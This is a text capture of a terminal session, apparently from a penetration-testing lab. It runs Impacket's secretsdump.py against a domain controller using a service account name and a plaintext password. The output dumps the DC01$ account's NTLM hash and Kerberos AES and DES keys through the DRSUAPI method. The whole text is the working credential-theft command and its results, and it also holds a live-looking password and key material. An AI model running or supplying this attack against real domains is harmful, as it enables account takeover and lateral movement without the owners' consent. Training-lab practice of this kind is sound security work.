 C:\Users\sec560>secretsdump.py hiboxy.com/SVC_SQLService2:^^Cakemaker@10.130.10.10 -j
ust-dc-user DC01$
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:41ee4d1decf50f5295c30bd446d2d6ac:::
[*] Kerberos keys grabbed
DC01$:aes256-cts-hmac-sha1-96:b57633fa9424cabcc14addf9fce94dd17b8e56c2d04289f6da852fb
85459ff69
DC01$:aes128-cts-hmac-sha1-96:4ee7674176ae2f816ac659fa68d6f9e8
DC01$:des-cbc-md5:bf89582513fdd667
[*] Cleaning up...
C:\Users\sec560>_